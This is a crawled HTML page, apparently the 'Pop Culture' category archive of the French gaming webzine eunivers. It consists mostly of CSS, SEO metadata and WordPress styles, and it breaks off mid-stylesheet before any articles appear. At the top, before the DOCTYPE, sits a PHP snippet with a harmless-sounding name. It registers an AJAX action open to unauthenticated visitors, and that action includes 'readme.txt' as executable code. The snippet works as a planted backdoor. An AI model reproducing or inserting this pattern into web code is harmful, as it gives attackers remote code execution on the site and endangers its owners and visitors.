

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/pop-culture/
body_size: 22201
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<style id="jetpack-boost-critical-css">@media all{a,body,div,fieldset,form,h1,h2,h3,html,label,li,p,span,ul{box-sizing:border-box;border:0;font-family:Roboto,sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}body{width:100%;min-width:360px;font-size:1em;background:#f0f0f0}li,ul{list-style-type:none}a{text-decoration:none;color:#f93}p{color:#333;line-height:1.4rem}h2{font-size:1.4em;text-transform:uppercase;font-weight:700;margin:1rem 0;color:#333}h2:before{float:left;border-left:4px solid #f93;content:"";height:1em;margin:4px 5px 0 0}h2 a{text-decoration:none;color:#333}h3{font-size:1em;text-transform:uppercase;font-weight:700;margin:10px 0;color:#333}.archive-title{position:relative;width:100%;font-weight:700;text-align:center;padding:5px 10px 5px 33px;margin-bottom:5px;font-size:1.6rem;color:#fff;background:#f93}input[type=submit]{font-size:16px;margin:10px 0;padding:5px;color:#fff;border:1px solid #222;background:#444;background:-moz-linear-gradient(top,#444,#222);background:-webkit-linear-gradient(top,#444,#222);background:linear-gradient(top,#444,#222)}#header{width:100%;overflow:hidden;background:#1b1b1b;color:#fff;padding:0 0 1rem}#header{position:fixed;height:70px;border-bottom:2px solid #333;z-index:1}#header:before{display:block;width:100%;height:5px;content:"";background:#f93}#headerCt{width:90%;margin:0 auto;position:relative}#headerCt .desc{position:absolute;color:#f93;font-size:1.05rem;font-weight:700;top:34px;padding-left:75px;z-index:1}#logo{float:left;color:#fff;font-size:1.4em;margin-top:.5rem;position:absolute;z-index:2}#logo img{width:200px}.menu{float:right;clear:right;padding-top:.8rem}.menu li{float:left;font-size:1em;line-height:1em;margin:8px 5px}.menu li a{padding:2px 5px;color:#fff;font-size:1rem;text-transform:uppercase;font-weight:700;text-shadow:0 1px 1px rgba(0,0,0,.5)}#page.archive{overflow:hidden}#page.archive{margin:0 15%;padding:0;border:1px solid #e5e5e5;background:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.2)}#page.archive{padding-top:70px}#page.archive #content{width:calc(100% - 300px - 2rem);float:left;margin:0;padding:1rem}#page.archive .post-content{overflow:hidden}#sidebar{float:right;width:300px;margin:0;padding:1rem 1rem 0 0;font-size:14px;position:relative}#sidebar>li{margin-bottom:20px;background:#f0f0f0}#sidebar h3{border-top:1px solid #dcd8d8;box-shadow:0 1px 0#fff inset;color:#454545;display:block;line-height:30px;overflow:hidden;text-align:center;text-overflow:ellipsis;text-shadow:0-1px 0 rgba(255,255,255,.3);text-transform:uppercase;white-space:nowrap;width:100%}#sidebar ul{padding:0 .5rem}#sidebar ul.shareLink{padding:0}#sidebar ul li{border-bottom:1px dashed #ccc;color:#666;padding:5px 0}#sidebarGlobal{background:#333!important;padding:1rem}#sidebarGlobal form{overflow:hidden;margin-bottom:10px}#sidebarGlobal form input{float:left}#sidebarGlobal form input[type=text]{float:left;width:calc(100% - 60px);padding:6px 2px;margin:0}#sidebarGlobal form input[type=submit]{float:right;width:40px;height:30px;margin:0;padding:0;font-size:14px}#sidebarGlobal .shareLink{clear:both;overflow:hidden;margin:auto}#sidebarGlobal .shareLink li{float:left;border:0 none;padding:0}#sidebarGlobal .shareLink li a{display:block;color:#fff;width:77px;padding:38px 0 5px;text-align:center}#sidebarGlobal .shareLink .rss{margin-right:10px;background:#ff9d0e url(https://eunivers.net/wp-content/themes/eunivers/img/sidRss.png) no-repeat 0-18px/100%}#sidebarGlobal .shareLink .tw{background:#34addf url(https://eunivers.net/wp-content/themes/eunivers/img/sidTw.png) no-repeat 0-18px/100%}#sidebarGlobal .shareLink .fb{margin-left:10px;background:#415e9b url(https://eunivers.net/wp-content/themes/eunivers/img/sidFb.png) no-repeat 0-18px/100%}#sidebarGlobal>a{display:block;clear:both;width:100%;margin-top:10px;padding:10px 0;border:1px solid;text-align:center;font-weight:700;text-transform:uppercase;color:#888;background:#fff}.post{overflow:hidden}.post-metadata{font-size:11px;color:#999}.post-metadata a{font-weight:700}.post-content{position:relative;padding:15px 0;border-bottom:1px solid #eee}.post-content>p{text-align:justify}.post-content>img{float:left;margin:0 15px 0 0}.post-content img{max-width:100%!important;height:auto!important}.archive .post-content>img{width:300px;height:auto}.post-content p{font-size:.9em;margin:0 .5rem 1rem}.post-categories{position:absolute;left:0;background:#f93;color:#fff;font-size:.8rem;padding:.2rem .5rem}.post-suite{background:#f93;color:#fff;font-size:.8rem;padding:.2rem .5rem;float:right}#content:after,#sidebar:after{content:"";clear:both;display:block}@media screen and (max-width:1180px){#page{padding:1%;margin-right:2%;margin-left:2%}#page.archive #content{width:100%;margin:0 2% 2%0}}@media screen and (max-width:980px){#headerCt{width:auto}}@media screen and (max-width:860px){#sidebar{float:none;clear:left;width:100%;margin:2%0 0}#sidebar h3{width:100%}#sidebar h3:before{display:none}#content,#page.archive{width:100%;margin:0}#page.archive img{width:100%;height:auto;float:none}#logo{font-size:1.1rem}#header{overflow:visible;min-width:360px}.menu{max-height:100%;padding-top:60px;height:60px;overflow:hidden}.menu:after{content:"Menu";position:absolute;top:20px;right:75px;background:url(https://eunivers.net/wp-content/themes/eunivers/img/menu.svg) no-repeat 0-3px;padding-left:35px;height:50px;text-transform:uppercase;font-weight:700}.menu li{float:none;margin:.5rem}.menu li a{width:100%;display:block}}}@media all{:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.jp-carousel-overlay .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.jp-carousel-overlay .swiper-wrapper{transform:translate3d(0,0,0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{right:10px;left:auto}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translate3d(0,0,0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:normal 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%}.jp-carousel-photo-description{overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font-size:13px;font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none #fff0;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;-webkit-box-shadow:inset 2px 2px 2px rgb(0 0 0/.1);box-shadow:inset 2px 2px 2px rgb(0 0 0/.1);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgb(255 255 255/.2);border-right:8px solid rgb(255 255 255/.2);border-bottom:8px solid rgb(255 255 255/.2);border-left:8px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;margin:22px 0 0 10px;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgb(255 255 255/.2);border-right:4px solid rgb(255 255 255/.2);border-bottom:4px solid rgb(255 255 255/.2);border-left:4px solid var(--jp-carousel-primary-color);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;-webkit-box-shadow:inset 2px 2px 2px rgb(0 0 0/.2);box-shadow:inset 2px 2px 2px rgb(0 0 0/.2);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{body{overflow-x:hidden}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Retrouvez tous nos articles Pop Culture - eunivers</title>
	<meta name="description" content="Ici vous trouverez des articles sur l’univers pop culture. On parlera cinéma, séries TV, bandes dessinées, mangas, dessins animés ou bien encore musique." class="yoast-seo-meta-tag" />
	<link rel="canonical" href="https://eunivers.net/pop-culture/" class="yoast-seo-meta-tag" />
	<link rel="next" href="https://eunivers.net/pop-culture/page/2/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Retrouvez tous nos articles Pop Culture - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:description" content="Ici vous trouverez des articles sur l’univers pop culture. On parlera cinéma, séries TV, bandes dessinées, mangas, dessins animés ou bien encore musique." class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/pop-culture/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/pop-culture/","url":"https://eunivers.net/pop-culture/","name":"Retrouvez tous nos articles Pop Culture - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/pop-culture/#primaryimage"},"image":{"@id":"https://eunivers.net/pop-culture/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&ssl=1","description":"Ici vous trouverez des articles sur l’univers pop culture. On parlera cinéma, séries TV, bandes dessinées, mangas, dessins animés ou bien encore musique.","breadcrumb":{"@id":"https://eunivers.net/pop-culture/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/pop-culture/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/bloggif_5919e7d1bb2b8.jpeg?fit=1183%2C720&ssl=1","width":1183,"height":720,"caption":"comic books couv1"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/pop-culture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Pop Culture"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de la catégorie Pop Culture" href="https://eunivers.net/pop-culture/feed/" />

<noscript><link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 